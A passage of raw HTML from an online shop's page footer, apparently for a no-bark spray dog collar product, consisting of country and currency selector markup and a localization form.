                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/eyenimal/products/deluxe-spray-nobark-dog-collar-lemon-scent" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
